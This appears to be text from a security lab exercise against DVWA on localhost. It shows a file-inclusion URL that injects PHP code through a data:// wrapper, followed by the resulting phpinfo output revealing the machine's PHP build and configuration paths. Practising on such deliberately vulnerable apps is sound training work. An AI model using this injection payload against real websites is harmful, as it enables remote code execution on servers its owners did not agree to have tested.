 localhost:8080/dvwa/vulnerabilities/fi/?page=data:text/plain,<?php%20phpinfo()%20?>
PHP Version 7.3.4
php
System
Windows NT LAPTOP-A5F9VAVK 10.0 build 17763 (Windows 10) AMD64
Build Date
Apr 2 2019 21:50:57
Compiler
MSVC15 (Visual C++ 2017)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--
with-pgo"
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
C:\Windows
Loaded Configuration File
D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini